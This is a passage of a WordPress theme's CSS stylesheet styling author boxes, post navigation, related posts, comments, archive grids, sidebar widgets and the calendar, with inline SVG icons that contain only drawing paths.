 .single #primary .post .entry-footer .tags a:focus:after{opacity: 1;}

/*===============================
 Author section style
 ===============================*/
 .author-section{
 	margin: 60px 0 0;
 	display: flex;
 	padding: 40px;
 	border: 1px solid #eee;
 }

 .author-section .img-holder{
 	width: 150px;
 	margin-right: 35px;
 }

 .author-section .img-holder img, 
 .author-section .img-holder .fallback-svg{
 	vertical-align: top;
 	border-radius: 50%;
 }

 .author-section .text-holder{
 	flex: 1 0 0;
 }

 .author-section .text-holder .title{
 	font-size: 24px;
 	line-height: 1.208em;
 	font-family: 'Playfair Display', serif;
 	margin: 0 0 10px;
 }

 .author-section .text-holder p{margin: 0 0 20px;}

 .author-section .text-holder .social-networks{
 	margin: 0;
 	padding: 0;
 	list-style: none;
 	font-size: 16px;
 	line-height: 1.125em;
 	overflow: hidden;
 }

 .author-section .text-holder .social-networks li{
 	float: left;
 	margin-right: 20px;
 }

 .author-section .text-holder .social-networks li a{
 	color: #999;
 	-webkit-transition: linear 0.1s;
 	-moz-transition: linear 0.1s;
 	transition: linear 0.1s;
 }

 .author-section .text-holder .social-networks li a:hover,
 .author-section .text-holder .social-networks li a:focus{
 	text-decoration: none;
 	color: #f3c9dd;
 }

/*===============================
 Post-navigation style
 ===============================*/
 .site-main .posts-navigation,
 .site-main .post-navigation{
 	margin: 60px 0 0;
 }

 .post-navigation .nav-links{
 	overflow: hidden;
 }

 .post-navigation .nav-links .nav-previous,
 .post-navigation .nav-links .nav-next{
 	width: 47%;
 	display: table;
 }

 .post-navigation .nav-links .nav-previous .holder,
 .post-navigation .nav-links .nav-next .holder{
 	display: table-row;
 	height: 100%;
 }

 .post-navigation .nav-links .nav-previous a,
 .post-navigation .nav-links .nav-next a{
 	background: #f9f9f9;
 	border: 1px solid #eee;
 	padding: 36px 40px;
 	display: table-cell;
 	height: 100%;
 	vertical-align: middle;
 	position: relative;
 	-webkit-transition: linear 0.2s;
 	-moz-transition: linear 0.2s;
 	transition: linear 0.2s;
 }

 .post-navigation .nav-links .nav-previous a:after,
 .post-navigation .nav-links .nav-next a:after{
 	position: absolute;
 	content: '';
 	border: 4px solid #fff;
 	top: 1px;
 	left: 1px;
 	right: 1px;
 	bottom: 1px;
 	-webkit-transition: linear 0.2s;
 	-moz-transition: linear 0.2s;
 	transition: linear 0.2s;
 	opacity: 0;
 }

 .post-navigation .nav-links .nav-previous a:hover,
 .post-navigation .nav-links .nav-next a:hover,
 .post-navigation .nav-links .nav-previous a:focus,
 .post-navigation .nav-links .nav-next a:focus{
 	color: #fff;
 	background: #f3c9dd;
 	border-color: #f3c9dd;
 	text-decoration: none;
 }

 .post-navigation .nav-links .nav-previous a:hover:after,
 .post-navigation .nav-links .nav-next a:hover:after,
 .post-navigation .nav-links .nav-previous a:focus:after,
 .post-navigation .nav-links .nav-next a:focus:after{opacity: 1;}

 .post-navigation .nav-links .nav-previous .meta-nav,
 .post-navigation .nav-links .nav-next .meta-nav{
 	display: block;
 	line-height: 2.25em;
 	color: #999;
 }

 .post-navigation .nav-links .nav-previous a:hover .meta-nav,
 .post-navigation .nav-links .nav-next a:hover .meta-nav,
 .post-navigation .nav-links .nav-previous a:focus .meta-nav,
 .post-navigation .nav-links .nav-next a:focus .meta-nav{
 	color: #fff;
 }

 .post-navigation .nav-links .nav-previous .post-title,
 .post-navigation .nav-links .nav-next .post-title{
 	font-size: 22px;
 	line-height: 1.5em;
 	display: block;
 	font-family: 'Playfair Display', serif;
 	color: #333;
 	font-weight: 700;
 }

 .post-navigation .nav-links .nav-previous a:hover .post-title,
 .post-navigation .nav-links .nav-next a:hover .post-title,
 .post-navigation .nav-links .nav-previous a:focus .post-title,
 .post-navigation .nav-links .nav-next a:focus .post-title{
 	color: #fff;
 }

/*===============================
 Related-post style
 ===============================*/
 .related-post{
 	margin: 60px 0 0;
 }

 .related-post .post{
 	float: left;
 	width: 33.3333%;
 	padding: 0 15px;
 }

 #primary .related-post .post .img-holder{
 	width: 100%;
 	margin: 0;
 }

 .related-post .title{
 	font-size: 22px;
 	line-height: 1.5em;
 	font-weight: 500;
 	text-align: center;
 	color: #111;
 }

 .related-post .post .img-holder img, 
 .related-post .post .img-holder .fallback-svg {
 	vertical-align: top;
 }

 .related-post .post .img-holder > a{display: block;}

 .related-post .post .img-holder{
 	position: relative;
 	overflow: hidden;
 }

 .related-post .post .text-holder{
 	position: absolute;
 	left: 0;
 	bottom: 0;
 	width: 100%;
 	padding: 65px 15px 1px;
 	/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#fdfdfd+0,f5f5f5+4,dfdfdf+11,bfbfbf+19,808080+32,5a5a5a+37,282828+43,0b0b0b+47,000000+50,000000+100&0+0,0.08+15,0.2+32,0.37+43,0.46+50,0.57+71,0.65+100 */
 	background: -moz-linear-gradient(top, rgba(253,253,253,0) 0%, rgba(245,245,245,0.02) 4%, rgba(223,223,223,0.06) 11%, rgba(207,207,207,0.08) 15%, rgba(191,191,191,0.11) 19%, rgba(128,128,128,0.2) 32%, rgba(90,90,90,0.28) 37%, rgba(40,40,40,0.37) 43%, rgba(11,11,11,0.42) 47%, rgba(0,0,0,0.46) 50%, rgba(0,0,0,0.57) 71%, rgba(0,0,0,0.65) 100%); /* FF3.6-15 */
 	background: -webkit-linear-gradient(top, rgba(253,253,253,0) 0%,rgba(245,245,245,0.02) 4%,rgba(223,223,223,0.06) 11%,rgba(207,207,207,0.08) 15%,rgba(191,191,191,0.11) 19%,rgba(128,128,128,0.2) 32%,rgba(90,90,90,0.28) 37%,rgba(40,40,40,0.37) 43%,rgba(11,11,11,0.42) 47%,rgba(0,0,0,0.46) 50%,rgba(0,0,0,0.57) 71%,rgba(0,0,0,0.65) 100%); /* Chrome10-25,Safari5.1-6 */
 	background: linear-gradient(to bottom, rgba(253,253,253,0) 0%,rgba(245,245,245,0.02) 4%,rgba(223,223,223,0.06) 11%,rgba(207,207,207,0.08) 15%,rgba(191,191,191,0.11) 19%,rgba(128,128,128,0.2) 32%,rgba(90,90,90,0.28) 37%,rgba(40,40,40,0.37) 43%,rgba(11,11,11,0.42) 47%,rgba(0,0,0,0.46) 50%,rgba(0,0,0,0.57) 71%,rgba(0,0,0,0.65) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
 	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00fdfdfd', endColorstr='#a6000000',GradientType=0 ); /* IE6-9 */
 }

 .related-post .post .text-holder .cat-links{
 	display: block;
 }

 .related-post .post .text-holder .cat-links a{
 	color: rgba(255, 255, 255, 0.7);
 	-webkit-transition: linear 0.2s;
 	-moz-transition: linear 0.2s;
 	transition: linear 0.2s;
 }

 .related-post .post .text-holder .cat-links a:hover,
 .related-post .post .text-holder .cat-links a:focus,
 .related-post .post .text-holder .entry-title a:hover,
 .related-post .post .text-holder .entry-title a:focus{
 	text-decoration: none;
 	color: #f3c9dd;
 }

 .related-post .post .text-holder .entry-title{
 	font-size: 18px;
 	line-height: 1.333em;
 	font-family: 'Playfair Display', serif;
 }

 .related-post .post .text-holder .entry-title a{
 	color: #fff;
 	-webkit-transition: linear 0.2s;
 	-moz-transition: linear 0.2s;
 	transition: linear 0.2s;
 }

/*===============================
 Comment section style
 ===============================*/
 .comments-area{margin: 60px 0 0;}

 .comments-area .comments-title{
 	font-size: 24px;
 	line-height: 1.208em;
 	color: #111;
 	font-family: 'Playfair Display', serif;
 	margin: 0 0 50px;
 }

 .comments-area ol{
 	margin: 0;
 	padding: 0;
 	list-style: none;
 }

 .comments-area .comment-body{
 	overflow: hidden;
 	margin: 0 0 30px;
 }

 .comments-area .comment-body .comment-meta{
 	float: left;
 	width: 50px;
 	margin-right: 25px;
 }

 .comments-area .bypostauthor .comment-author {
    position: relative;
}

.comments-area .bypostauthor > .comment-body .comment-author::before {
    content: "";
	background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 19.999 19.999"><g class="a" transform="translate(2 1.902)"><path fill="%2300ab0b" d="M 9.834222793579102 17.09700393676758 C 9.293392181396484 17.09700393676758 8.75604248046875 16.91920280456543 8.321172714233398 16.59635353088379 C 8.226932525634766 16.52631378173828 8.115872383117676 16.48946380615234 7.99956226348877 16.48946380615234 C 7.883032321929932 16.48946380615234 7.771632194519043 16.52643394470215 7.677412509918213 16.59638404846191 C 7.241622447967529 16.91916275024414 6.704292297363281 17.09657287597656 6.163562297821045 17.09657287597656 C 5.919732570648193 17.09657287597656 5.677532196044922 17.06148338317871 5.443672180175781 16.99227333068848 C 4.684462547302246 16.76824378967285 4.062642574310303 16.19062423706055 3.781052350997925 15.44737339019775 C 3.698472261428833 15.23033332824707 3.497072458267212 15.08926391601563 3.268432378768921 15.08926391601563 C 3.257022380828857 15.08926391601563 3.24551248550415 15.08962345123291 3.234002351760864 15.0903434753418 C 3.18197226524353 15.09369373321533 3.127422332763672 15.09544372558594 3.073572397232056 15.09544372558594 C 2.333252429962158 15.09544372558594 1.630492329597473 14.77195358276367 1.145472407341003 14.20793342590332 C 0.6309023499488831 13.60939311981201 0.4188423752784729 12.78896331787109 0.5781523585319519 12.01321315765381 C 0.628312349319458 11.77128314971924 0.5158923864364624 11.52090358734131 0.3051423728466034 11.40245342254639 C -0.3843876421451569 11.0153636932373 -0.863067626953125 10.31490325927734 -0.9748876094818115 9.528953552246094 C -1.086567640304565 8.744133949279785 -0.8234476447105408 7.937823295593262 -0.2710376381874084 7.372093677520752 C -0.09887763112783432 7.195113658905029 -0.0609276294708252 6.926823616027832 -0.1779476255178452 6.705893516540527 C -0.5481376051902771 6.008523464202881 -0.574747622013092 5.161323547363281 -0.2486976236104965 4.440483570098877 C 0.07903236895799637 3.715943574905396 0.7355723977088928 3.178373575210571 1.507562398910522 3.002493381500244 C 1.743242383003235 2.948773384094238 1.914972424507141 2.746383428573608 1.93482232093811 2.498863458633423 C 1.997702360153198 1.708733439445496 2.431482315063477 0.9799134731292725 3.095152378082275 0.5499134659767151 C 3.507802486419678 0.2825334668159485 3.985422372817993 0.1412034779787064 4.476352214813232 0.1412034779787064 C 4.775092601776123 0.1412034779787064 5.068942546844482 0.1934034675359726 5.349722385406494 0.2963534593582153 C 5.408862590789795 0.3179934620857239 5.470902442932129 0.3290634751319885 5.533562183380127 0.3290634751319885 C 5.704382419586182 0.3290534615516663 5.861742496490479 0.2500134706497192 5.965312480926514 0.1122034713625908 C 6.447322368621826 -0.5240164995193481 7.206072330474854 -0.9019965529441833 7.997312545776367 -0.9019965529441833 C 8.788962364196777 -0.9019965529441833 9.547962188720703 -0.5240164995193481 10.02763271331787 0.1091034710407257 C 10.13322257995605 0.2487534731626511 10.29187202453613 0.3284034729003906 10.46349239349365 0.3284034729003906 C 10.52629280090332 0.3284034729003906 10.58841228485107 0.3173234760761261 10.64813232421875 0.2954734861850739 C 10.92821216583252 0.1925134658813477 11.2226619720459 0.1400634795427322 11.52193260192871 0.1400634795427322 C 12.01345252990723 0.1400634795427322 12.49126243591309 0.2819134593009949 12.90372276306152 0.5502734780311584 C 13.5648021697998 0.9778934717178345 13.99903202056885 1.706353425979614 14.06306266784668 2.497463464736938 C 14.08274269104004 2.745793581008911 14.25481224060059 2.947883367538452 14.49137210845947 3.002033472061157 C 15.26238250732422 3.177703380584717 15.91892242431641 3.715273380279541 16.24664306640625 4.439813613891602 C 16.57781219482422 5.170623302459717 16.55232238769531 5.996893405914307 16.17643165588379 6.706143379211426 C 16.05976295471191 6.926653385162354 16.09770202636719 7.194893360137939 16.27117156982422 7.372983455657959 C 16.82341194152832 7.939643383026123 17.08597183227539 8.746183395385742 16.97332191467285 9.530303001403809 C 16.86064147949219 10.31448364257813 16.38290214538574 11.01409339904785 15.69535255432129 11.40177345275879 C 15.47971248626709 11.52283382415771 15.36982250213623 11.76781368255615 15.42027282714844 12.01229381561279 C 15.58054256439209 12.78744316101074 15.36860275268555 13.60835361480713 14.85323238372803 14.2078332901001 C 14.36939144134521 14.77166938781738 13.66647529602051 15.09544372558594 12.9253454208374 15.09544372558594 C 12.92530059814453 15.09544372558594 12.9252872467041 15.09544372558594 12.92524242401123 15.09544372558594 C 12.87138271331787 15.09543323516846 12.81682205200195 15.09369373321533 12.76308250427246 15.09024333953857 C 12.75198268890381 15.08954334259033 12.74048233032227 15.08917331695557 12.72901248931885 15.08917331695557 C 12.50478267669678 15.08917331695557 12.29945278167725 15.2332935333252 12.21808242797852 15.44778347015381 C 11.9347620010376 16.19160270690918 11.31292247772217 16.76860427856445 10.5541820526123 16.99249267578125 C 10.32169246673584 17.06164360046387 10.078782081604 17.09700393676758 9.834222793579102 17.09700393676758 Z"/><path fill="%23fff" d="M 7.997312545776367 0.09800338745117188 C 7.514002799987793 0.09800338745117188 7.058032035827637 0.3258533477783203 6.76472282409668 0.7129936218261719 C 6.467014312744141 1.109124183654785 6.00753116607666 1.32906436920166 5.53363037109375 1.32906436920166 C 5.357028961181641 1.32906436920166 5.178509712219238 1.298551559448242 5.005492210388184 1.235233306884766 C 4.833670616149902 1.172236442565918 4.654583930969238 1.141204833984375 4.476350784301758 1.141204833984375 C 4.182979583740234 1.141204833984375 3.891871452331543 1.225250244140625 3.638912200927734 1.389153480529785 C 3.232272148132324 1.652623176574707 2.970282554626465 2.092863082885742 2.931622505187988 2.578803062438965 C 2.876962661743164 3.260343551635742 2.390322685241699 3.826943397521973 1.729701995849609 3.977503776550293 C 1.257721900939941 4.085033416748047 0.8630819320678711 4.409003257751465 0.6624326705932617 4.852603912353516 C 0.4617824554443359 5.29620361328125 0.4777727127075195 5.808363914489746 0.7057619094848633 6.237853050231934 C 1.02507209777832 6.840743064880371 0.9190826416015625 7.582773208618164 0.4444427490234375 8.070733070373535 C 0.1051321029663086 8.41822338104248 -0.05352783203125 8.905513763427734 0.01514244079589844 9.388093948364258 C 0.08380222320556641 9.870683670043945 0.3724527359008789 10.29344367980957 0.7950925827026367 10.5307035446167 C 1.387052536010742 10.8634033203125 1.696362495422363 11.54561328887939 1.557712554931641 12.21437358856201 C 1.459712028503418 12.69158363342285 1.587042808532715 13.18761348724365 1.903682708740234 13.55593299865723 C 2.199407577514648 13.89982128143311 2.62714672088623 14.09543991088867 3.073574066162109 14.09543991088867 C 3.106174468994141 14.09543991088867 3.138856887817383 14.09439754486084 3.171612739562988 14.09229373931885 C 3.204021453857422 14.09026718139648 3.23631477355957 14.08926582336426 3.268446922302246 14.08926582336426 C 3.907810211181641 14.08926391601563 4.485134124755859 14.48575592041016 4.716182708740234 15.09308338165283 C 4.888832092285156 15.54878330230713 5.262812614440918 15.89627361297607 5.727452278137207 16.03338432312012 C 5.870650291442871 16.07576179504395 6.017534255981445 16.09657287597656 6.16356372833252 16.09657287597656 C 6.489995002746582 16.09657287597656 6.812380790710449 15.99265956878662 7.081362724304199 15.79343318939209 C 7.354347229003906 15.59078884124756 7.676995277404785 15.48946571350098 7.999558448791504 15.48946571350098 C 8.322122573852539 15.48946571350098 8.644601821899414 15.59078884124756 8.917252540588379 15.79343318939209 C 9.185972213745117 15.99292850494385 9.508113861083984 16.09700202941895 9.834220886230469 16.09700202941895 C 9.980564117431641 16.09700202941895 10.12765312194824 16.0760612487793 10.27116203308105 16.03338432312012 C 10.73580169677734 15.89627361297607 11.10978221893311 15.54811382293701 11.28310203552246 15.09308338165283 C 11.51334095001221 14.48618412017822 12.09069538116455 14.0892162322998 12.7290096282959 14.08917808532715 C 12.76156234741211 14.08917617797852 12.79417991638184 14.09020614624023 12.82701206207275 14.09229373931885 C 12.85982799530029 14.09439563751221 12.89265060424805 14.09543991088867 12.92529296875 14.09543991088867 C 13.37273979187012 14.09543991088867 13.79981231689453 13.8998441696167 14.09493255615234 13.55593299865723 C 14.41157245635986 13.18761348724365 14.53957271575928 12.69158363342285 14.44090270996094 12.21437358856201 C 14.30291271209717 11.54561328887939 14.61156272888184 10.8634033203125 15.20419216156006 10.5307035446167 C 15.6261625289917 10.29277324676514 15.91414260864258 9.870683670043945 15.98347282409668 9.388093948364258 C 16.05281257629395 8.905513763427734 15.89348220825195 8.41822338104248 15.55483245849609 8.070733070373535 C 15.07953262329102 7.582773208618164 14.97353267669678 6.841413497924805 15.2928524017334 6.237853050231934 C 15.52083206176758 5.807693481445313 15.53683280944824 5.29620361328125 15.33551216125488 4.851933479309082 C 15.13486194610596 4.408333778381348 14.74022197723389 4.08436393737793 14.26824188232422 3.976823806762695 C 13.60762214660645 3.825603485107422 13.12032222747803 3.259673118591309 13.06632232666016 2.578133583068848 C 13.02699279785156 2.092193603515625 12.76568222045898 1.65195369720459 12.35836219787598 1.388473510742188 C 12.10599422454834 1.224272727966309 11.81520080566406 1.140069007873535 11.52193450927734 1.140061378479004 C 11.3434419631958 1.140056610107422 11.16405868530273 1.171241760253906 10.99179267883301 1.234563827514648 C 10.81877517700195 1.297879219055176 10.6401424407959 1.328403472900391 10.46349906921387 1.328403472900391 C 9.98948860168457 1.328403472900391 9.529720306396484 1.108635902404785 9.230562210083008 0.7129936218261719 C 8.937252044677734 0.3258533477783203 8.481282234191895 0.09800338745117188 7.997312545776367 0.09800338745117188 M 7.166022300720215 11.72036361694336 L 4.16621208190918 8.787213325500488 L 5.404132843017578 7.539083480834961 L 7.166022300720215 9.223423004150391 L 10.9277925491333 5.33586311340332 L 12.16571235656738 6.583993911743164 L 7.166022300720215 11.72036361694336 M 7.997312545776367 -1.901996612548828 C 8.992444038391113 -1.901996612548828 9.950216293334961 -1.473686218261719 10.6182804107666 -0.7426300048828125 C 10.91207313537598 -0.8204364776611328 11.21511459350586 -0.8599357604980469 11.52184295654297 -0.8599357604980469 C 12.2058048248291 -0.8599166870117188 12.870530128479 -0.6631450653076172 13.4446325302124 -0.2908172607421875 L 13.4446325302124 -0.2908172607421875 C 14.28115653991699 0.2502975463867188 14.85563564300537 1.133090019226074 15.02170944213867 2.112277984619141 C 15.96063041687012 2.41915225982666 16.74603271484375 3.117411613464355 17.15777206420898 4.027683258056641 C 17.56901550292969 4.935222625732422 17.57688522338867 5.988980293273926 17.18978691101074 6.901698112487793 C 17.81775665283203 7.669354438781738 18.10519790649414 8.68384838104248 17.96314239501953 9.672543525695801 C 17.82138061523438 10.65933799743652 17.26283264160156 11.55005550384521 16.44812965393066 12.10965633392334 C 16.56416702270508 13.09438991546631 16.2614860534668 14.10370445251465 15.61153221130371 14.85974311828613 C 14.96013641357422 15.61883068084717 14.02242088317871 16.06552696228027 13.02670574188232 16.093994140625 C 12.59089088439941 16.98707580566406 11.79205322265625 17.66984748840332 10.83721256256104 17.95161437988281 C 10.51419258117676 18.04768371582031 10.17537307739258 18.09700393676758 9.834222793579102 18.09700393676758 C 9.190168380737305 18.09700393676758 8.549810409545898 17.91626167297363 7.999041557312012 17.58315277099609 C 7.447338104248047 17.91622161865234 6.807188987731934 18.09657287597656 6.163562774658203 18.09657287597656 C 5.823602676391602 18.09657287597656 5.485922813415527 18.04765319824219 5.159882545471191 17.95116424560547 C 4.205093383789063 17.66941261291504 3.40628719329834 16.98602104187012 2.972140312194824 16.09399223327637 C 1.977666854858398 16.06550979614258 1.040310859680176 15.61935138702393 0.3872823715209961 14.8599739074707 C -0.2621898651123047 14.10450649261475 -0.5649242401123047 13.09535026550293 -0.4493160247802734 12.10971832275391 C -1.265361785888672 11.55028820037842 -1.824228286743164 10.65863418579102 -1.96491813659668 9.669803619384766 C -2.105524063110352 8.681713104248047 -1.818069458007813 7.66879940032959 -1.191118240356445 6.902331352233887 C -1.578231811523438 5.991298675537109 -1.571016311645508 4.93742847442627 -1.159828186035156 4.028353691101074 C -0.7483558654785156 3.118679046630859 0.03640937805175781 2.420709609985352 0.9759445190429688 2.113198280334473 C 1.141068458557129 1.135534286499023 1.714901924133301 0.2526473999023438 2.551392555236816 -0.2893257141113281 C 3.126372337341309 -0.6618766784667969 3.792022705078125 -0.8587970733642578 4.476352691650391 -0.8587970733642578 C 4.781661033630371 -0.8587970733642578 5.083295822143555 -0.8197002410888672 5.376714706420898 -0.7423210144042969 C 6.044746398925781 -1.473556518554688 7.002415657043457 -1.901996612548828 7.997312545776367 -1.901996612548828 Z"/></g></svg>');
	background-repeat: no-repeat;
	width: 20px;
	height: 20px;
	position: absolute;
	top: 33px;
	left: 33px;
	z-index: 1;
}

 .comments-area .comment-body .comment-meta img, 
 .comments-area .comment-body .comment-meta .fallback-svg{
 	border-radius: 50%;
 	vertical-align: top;
 }

 .comments-area .comment-body .text-holder{overflow: hidden;}

 .comments-area .comment-body .text-holder .top{
 	overflow: hidden;
 	margin: 0 0 5px;
 }

 .comments-area .comment-body .text-holder .top .left{
 	float: left;
 }

 .comments-area .comment-body .text-holder .top .reply{float: right;}

 .comments-area .comment-body .fn{
 	font-size: 18px;
 	line-height: 1.166em;
 	color: #111;
 	margin: 0;
 	display: block;
 	font-family: 'Playfair Display', serif;
 }

 .comments-area .comment-body .fn a{color: #111;}

 .comments-area .comment-body .fn a:hover,
 .comments-area .comment-body .fn a:focus{
 	text-decoration: none;
 	color: #f3c9dd;
 }

 .comments-area .comment-body .says{display: none;}

 .comments-area .comment-body .comment-metadata{
 	font-size: 12px;
 	line-height: 1.75em;
 	color: #999;
 }

 .comments-area .comment-body .comment-metadata a{color: #999;}

 .comments-area .comment-body .comment-metadata a:hover,
 .comments-area .comment-body .comment-metadata a:focus{
 	text-decoration: none;
 	color: #f3c9dd;
 }

 .comments-area .comment-body .reply{
 	font-size: 14px;
 	line-height: 1.5em;
 }

 .comments-area .comment-body .reply a{text-decoration: underline;}

 .comments-area .comment-body .reply a:hover,
 .comments-area .comment-body .reply a:focus{
 	text-decoration: none;
 	color: #333;
 }

 .comments-area .comment-body .comment-content{
 	font-size: 14px;
 	line-height: 1.5em;
 }

 .comments-area .comment-body .comment-content p{margin: 0 0 5px;}

 .comments-area .children{
 	margin-left: 25px;
 	border-left: 1px solid #eee;
 }

 .comments-area .children li{
 	padding-left: 30px;
 	position: relative;
 }

 .comments-area .children li:first-child:before{
 	position: absolute;
 	top: 25px;
 	left: 0;
 	width: 21px;
 	height: 1px;
 	background: #eee;
 	content: '';
 }

 .comments-area .bypostauthor > .comment-body{
 	background: #f9f9f9;
 	padding: 25px 20px 15px 20px;
 }

/*===============================
 Comment form style
 ===============================*/
 .comments-area .comment-reply-title{
 	font-size: 24px;
 	line-height: 1.208em;
 	color: #111;
 	font-family: 'Playfair Display', serif;
 	margin: 0 0 15px;
 }

 .comments-area .comment-form{
 	display: grid;
 	grid-template-columns: repeat(3, 1fr);
 	grid-gap: 30px;
 }

 .comments-area .comment-form label{
 	display: block;
 	margin: 0 0 5px;
 }

 .comments-area .comment-form .comment-notes, .comments-area .comment-form .comment-form-comment, .comments-area .comment-form .form-submit, 
 .comment-respond p.comment-form-cookies-consent{
 	grid-column: 1 / span 3;
 }

.comments-area .comment-form input[type="text"],
.comments-area .comment-form input[type="email"],
.comments-area .comment-form input[type="url"]{
	width: 100%;
}

.comments-area .comment-form p{margin: 0;}
.comments-area .comment-form p.logged-in-as {
    grid-column: 1 / span 3;
}

/*===============================
 Archive page style
 ===============================*/
 	.woocommerce-products-header{
 		display: none;
 	}

	.archive:not(.woocommerce) #primary{
		width: 100%;
	}

	.archive .site-main .row {
		display: flex;
		flex: 1;
		flex-wrap: wrap;
	}

	.archive #primary .post, 
	.archive .blossom-portfolio{
		width: 33.3333%;
		display: block;
		padding: 0 15px;
		margin: 0 0 40px;
	}

	.archive #primary .post .post-thumbnail, 
	.archive .blossom-portfolio .post-thumbnail{
		display: block;
		margin: 0 0 15px;
		width: 100%;
	}

	.archive #primary .post .text-holder .entry-header .entry-title, 
	.archive .blossom-portfolio .text-holder .entry-title{
		font-size: 28px;
		line-height: 1.214em;
		margin: 0 0 20px;
	}

	.archive #primary .post .text-holder .entry-header .entry-meta{margin: 0 0 14px;}

	.archive #primary .post .text-holder .entry-header .cat-links{float: left;}

	.archive #primary .post .text-holder .entry-header .top:after{
		content: '';
		display: block;
		clear: both;
	}

	.archive #primary .post .text-holder .entry-header .top .share{
		float: right;
		font-size: 14px;
		line-height: 1.5em;
		color: #666;
		margin: 0;
		cursor: pointer;
		position: relative;
		padding: 0 0 10px;
	}

	.archive #primary .post .text-holder .entry-header .top .share svg{
		color: #111;
		margin-right: 5px;
	}

	.archive #primary .post .text-holder .entry-header .top .share .social-networks{
		position: absolute;
		top: 24px;
		left: 50%;
		-webkit-transform: translateX(-50%);
		-moz-transform: translateX(-50%);
		transform: translateX(-50%);
		display: none;
	}

	.archive #primary .post .text-holder .entry-header .top .share .social-networks ul{
		margin: 0;
		padding: 13px 7px 10px 9px;
		list-style: none;
		font-size: 14px;
		line-height: 1.142em;
		background: #f5f5f5;
		border: 1px solid #eee;
		display: flex;
		position: relative;
	}

	.archive #primary .post .text-holder .entry-header .top .share:hover .social-networks,
	.archive #primary .post .text-holder .entry-header .top .share:focus .social-networks{display: block;}

	.archive #primary .post .text-holder .entry-header .top .share .social-networks:before{
		position: absolute;
		top: -5px;
		left: 50%;
		width: 12px;
		height: 12px;
		background: #f5f5f5;
		border: 1px solid #eee;
		content: '';
		-webkit-transform: rotate(45deg);
		-moz-transform: rotate(45deg);
		transform: rotate(45deg);
		z-index: -1;
	}

	.archive #primary .post .text-holder .entry-header .top .share .social-networks li{
		display: inline-block;
		margin: 0 4px;
	}

	.archive #primary .post .text-holder .entry-header .top .share .social-networks li a{
		color: #333;
		-webkit-transition: linear 0.1s;
		-moz-transition: linear 0.1s;
		transition: linear 0.1s;
	}

	.archive #primary .post .text-holder .entry-header .top .share .social-networks li a:hover,
	.archive #primary .post .text-holder .entry-header .top .share .social-networks li a:focus{
		text-decoration: none;
		color: #f3c9dd;
	}

	.archive .pagination{
		margin: 30px 0 0;
		text-align: center;
	}

	.archive .pagination a,
	.archive .pagination .current{
		float: none;
		display: inline-block;
	}

/*===============================
 Full width style
 ===============================*/
 .full-width #primary{width: 100%;}

 .full-width #primary .page .text-holder,
 .full-width #primary .post .text-holder{
 	max-width: 930px;
 	margin: 0 auto;
 }

 .full-width .author-section{
 	max-width: 930px;
 	margin: 60px auto 0;
 }

 .full-width .site-main .posts-navigation,
 .full-width .site-main .post-navigation{
 	max-width: 930px;
 	margin: 60px auto 0;
 }

 .full-width .related-post{
 	max-width: 930px;
 	margin: 60px auto 0;
 }

 .full-width .comments-area{
 	max-width: 930px;
 	margin: 60px auto 0;
 }

/*===============================
 Sidebar style
 ===============================*/
 #secondary{
 	float: left;
 	width: 25%;
 	padding: 0 15px;
 }

 #secondary .widget{
 	margin: 0 0 60px;
 }

 .widget .widget-title{
 	font-size: 20px;
 	line-height: 1.2em;
 	text-transform: uppercase;
 	font-weight: 400;
 	color: #111;
 	margin: 0 0 30px;
 	padding: 0 0 5px;
 	position: relative;
 	letter-spacing: 1px;
 	text-align: center;
 }

 .widget .widget-title:after{
 	width: 110px;
 	height: 2px;
 	background: #eee;
 	position: absolute;
 	top: 100%;
 	left: 50%;
 	margin-right: -50%;
 	-webkit-transform: translateX(-50%);
 	-moz-transform: translateX(-50%);
 	transform: translateX(-50%);
 	content: '';
 }

/*==============================
 Common widget style
 ==============================*/
 .widget ul{
 	margin: 0;
 	padding: 0;
 	list-style: none;
 }

 .widget ul ul{
 	margin-top: 15px;
 	margin-left: 15px;
 }

 .widget ul li{
 	margin: 0 0 15px;
 	padding-bottom: 8px;
 	border-bottom: 1px dashed #cecece;
 	padding-left: 15px;
 	position: relative;
 }

 .widget ul li:before{
 	position: absolute;
 	top: 5px;
 	left: 0;
 	content: '';
 	background-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 192 512"><path fill="%23666" d="M187.8 264.5L41 412.5c-4.7 4.7-12.3 4.7-17 0L4.2 392.7c-4.7-4.7-4.7-12.3 0-17L122.7 256 4.2 136.3c-4.7-4.7-4.7-12.3 0-17L24 99.5c4.7-4.7 12.3-4.7 17 0l146.8 148c4.7 4.7 4.7 12.3 0 17z"></path></svg>');
 	background-repeat: no-repeat;
 	width: 15px;
 	height: 17px;
 }

 .widget ul li:last-child{
 	margin-bottom: 0;
 	padding-bottom: 0;
 	border-bottom: 0;
 }

 .widget ul li a{
 	color: #111;
 	-webkit-transition: ease 0.2s;
 	-moz-transition: ease 0.2s;
 	transition: ease 0.2s;
 }

 .widget ul li a:hover,
 .widget ul li a:focus{
 	text-decoration: none;
 	color: #f3c9dd;
 }

 .widget select{
 	width: 100%;
 }

/*==============================
 Widget calendar style
 ==============================*/
 .widget_calendar caption{
 	font-size: 18px;
 	color: #111;
 	line-height: 1.111em;
 	background: #f3c9dd;
 	font-weight: 600;
 	text-transform: uppercase;
 	padding: 9px 0 5px;
 }

 .widget_calendar table{
 	position: relative;
 }

 .widget_calendar table td,
 .widget_calendar thead th{border: 1px solid #eee;}

 .widget_calendar thead th{
 	font-size: 13px;
 	background: #fff;
 	color: #111;
 	font-weight: 600;
 	height: 45px;
 }

 .widget_calendar tbody td{
 	text-align: center;
 	font-size: 14px;
 	height: 45px;
 	line-height: 45px;
 	color: #111;
 }

 .widget_calendar .wp-calendar-nav-prev a{
 	left: 15px;
 	position: absolute;
 	top: 12px;
 	background: url(images/btn-prev-month.png) no-repeat;
 	width: 7px;
 	height: 12px;
 	text-indent: -9999px;
 }

 .widget_calendar .wp-calendar-nav-next a {
 	position: absolute;
 	right: 15px;
 	top: 12px;
 	background: url(images/btn-next-month.png) no-repeat;
 	width: 7px;
 	height: 12px;
 	text-indent: -9999px;
 }

 .widget_calendar table tbody td a{
 	display: block;
 	height: 100%;
 	background: #f3c9dd;
 	color: #fff;
 }

 .widget_calendar .wp-calendar-nav span{line-height: 0;}

 .widget_tag_cloud .tagcloud{
 	overflow: hidden;
 }

